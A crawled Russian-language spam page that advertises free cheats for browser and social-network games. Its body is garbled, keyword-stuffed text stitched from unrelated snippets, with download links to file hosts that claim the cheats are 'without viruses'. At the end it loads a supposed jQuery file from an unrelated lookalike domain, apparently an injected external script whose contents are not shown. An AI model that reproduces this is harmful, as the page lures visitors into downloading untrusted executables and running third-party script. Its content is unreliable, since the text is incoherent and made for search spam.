

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-skachat-chit-na-dengi-v-kopatel.html
body_size: 4458
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать чит на деньги в копатель - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать чит на деньги в копатель</h2>
                            </header>
                            <p>В честь нового года вышел новый чит аватария на золото 2019 в который было добавлено очень много различных полезных функций а также безлимитная накрутка золотых монет. Скачать чит на копатель онлайн на деньги и кристаллы желают почти все игроки, для такого развлечения как копатель есть очень много видов читов. Первый и самый новый и рабочий чит на Контра сити Вконтакте. Куча функций, про которые вы можете почитать ниже. 10 июл 2017 - 4 мин. - Добавлено пользователем Читы VK, OK, Alawar, CSGO Таблетка от Жадности!Скачать тут - https://yadi.sk/d/sIL1dgtv3PaMm5 В данном видео показано, как с помощью нашего чита на деньги взломать. Кристаллы в игре танки онлайн являются основной игровой валютой за которую можно не только купить хорошее оружие, корпуса и припасы а так же можно прокачать свой танк максимально. 15 июн 2018 - 2 мин. - Добавлено пользователем GamerКопатель онлайн чит на монеты ➤ Скачать: https://vksu.ru/Game или https:// vksu.ru/Games ○ Наш игровой сайт:. 
Чит на Контра Сити 2018 на деньги Скачать чит на Контра Сити — KontraSiti v 1.0 бесплатно Чит на контрабаксы для Контра Сити Обновленный чит на оружие для Контра Сити 2018 Скачать Контра Сити. Так что, друзья, скачивайте чит на деньги для Копателя с нашего веб-сайта полностью безвозмездно, Скачать чит на деньги для копатель онлайн. У нас бесплатные читы на Блокаду 2018 Чит на Блокаду на монеты Вконтакте Бесплатный чит на Блокаду на оружие Cheater Ok colection v 11 – Лучший сборник читов для игр Вконтакте Скачать чит на Блокаду. 22 янв 2015  Предоставляем вам возможность скачать чит на деньги для Копатель Онлайн абсолютно бесплатно. Чит рабочий и без вирусов. Чит на золотые монеты (G01d Cheat) – одна из немногих программа которые стабильно работает и при этом выполняет свою задачу по добавлению золота на игровой счет игрока. Копатель онлайн – очень класная игра, с сюжетом, не имеющая конца. В неё играет уже миллион человек и кол-во поклонников игры стремительно. 
читы вконтакте, читы танки онлайн, читы на батлу, minecraft читы, читы контра сити, чит на аватарию, читы на копатель онлайн, читы на вормикс, чит на блокаду. Вы можете выкладывать сюда коды ,читы и т.д. Конечно я буду  Читы на деньги качать не стоит!Ведь их  Скачать тут : http://dropmefiles.com/vTsPC. Чит на золото для World of Tanks 1.4 увеличит запасы золота вашего аккаунта в тысячи раз бесплатно, за которое можно приобрести себе лучший премиум танк, и снаряды к нему, а также овладеть и другими. Автор пина:DimaHak Cheates. Находите и прикалывайте свои пины в Pinterest. 
Игра в клубе вк и чит на монеты. Приложение вконтакте в клубе это по сути танцевальная площадка которую вы сможете создать сами. 27 май 2014  Скачать чит денег для копатель онлайн. by namko80. И снова здравствуйте друзья мы очень рады видеть вас на нашем портале. Скачать чит на контра сити hack – это уникальный шкутер благодаря которому у игрока появляется возможность играть напрямую из ВКонтакте. 23 ноя 2018  на Копатель Онлайн чит на деньги, золото и кристаллы Рабочий  на деньги и Копатель онлайн читы без вирусов и без смс скачать. 
В честь нового года вышел новый чит аватария на золото 2019 в который было добавлено очень. Всеми желанный чит на Голос Припяти пополнил список софта на нашем сайте. Данный мультихак. Игра Блокада – это наследник мировых игр, таких как Кубезумие и Копатель. Известнейшая. читы на survival, скачать читы на survival, ark survival читы, чит survival postapocalypse, survival выживание читы, читы. Скачать Чит на кристаллы танки онлайн бесплатно и без регистрации через торрент 
Чит на Контра Сити 2018 на деньги Скачать чит на Контра Сити — KontraSiti v 1.0 бесплатно Чит. читы вконтакте, читы танки онлайн, читы на батлу, minecraft читы, читы контра сити, чит. Предлагаем вам поучаствовать в захватывающей битве Контра Сити в 2018 году, многим. 
Чит на золото для World of Tanks 1.4 увеличит запасы золота вашего аккаунта в тысячи раз бесплатно. Мы уведомляем Вас о том , что Вы были неактивны в чате 10 минут. Чат для Вас был остановлен. Скачать чит на контра сити hack – это уникальный шкутер благодаря которому у игрока. Вышел чит на золото в приложении вконтакте Аватария. Чит проверен нашей командой. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-shema-elektrosnabzheniya-avtokad.html">Схема электроснабжения автокад</a></li>
                                <li><a href="drsp2-dogovor-prodazhi-torgovoy-tochki-obrazec.html">Договор продажи торговой точки образец</a></li>
                                <li><a href="drsp2-film-tretiy-glaz-skachat-cherez-torrent.html">Фильм третий глаз скачать через торрент</a></li>
                                <li><a href="drsp2-ne-pokiday-menya-mini-serial-skachat-torrent.html">Не покидай меня мини сериал скачать торрент</a></li>
                                <li><a href="drsp2-raspisanie-elektrichek-chehov-moskvoreche.html">Расписание электричек чехов москворечье</a></li>
                                <li><a href="drsp2-starcraft-2-skachat-torrent-dlya-vindovs-8.html">Starcraft 2 скачать торрент для виндовс 8</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатные читы, бесплатные программы, скачать чит.</li>
<li>- Читы для онлайн игр Взлом игр.</li>
<li>Блокада чит на монеты 2018 — скачать бесплатно и без смс.</li>
<li>читы на survival Бесплатные читы.</li>
<li>Скачать Чит на кристаллы Танки Онлайн торрент бесплатно.</li>
<li>Чит на Контра Сити в Одноклассниках Читы для игр.</li>
<li>Скачать читы на аватарию на золото.</li>
<li>Скачать чит на Контра Сити 2018 Читы для вк, боты, баги.</li>
<li>Чит на золото для World of Tanks 1.4 скачать.</li>
<li>Читы для онлайн игр.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kolomna-detskaya-poliklinika-na-kirova-raspisanie-vrachey.html">Коломна детская поликлиника на кирова расписание врачей</a></li>
                                            <li><a href="drsp2-nefteyugansk-detskaya-poliklinika-8-mkr-raspisanie.html">Нефтеюганск детская поликлиника 8 мкр расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-marketingovye-issledovaniya-v-ukraine-zhurnal.html">Маркетинговые исследования в украине журнал</a></li>
                                            <li><a href="drsp2-torrent-mp3-ramshtayn.html">Торрент мп3 рамштайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-uletay-na-krylyah-vetra-natalya-morozova-minus.html">Улетай на крыльях ветра наталья морозова минус</a></li>
                                            <li><a href="drsp2-skachat-rington-vstavay-donbass.html">Скачать рингтон вставай донбасс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-lyube-sbornik-skachat-besplatno-mp3-vse-pesni.html">Любэ сборник скачать бесплатно mp3 все песни</a></li>
                                            <li><a href="drsp2-minus-kanada-pyanica.html">Минус канада пьяница</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
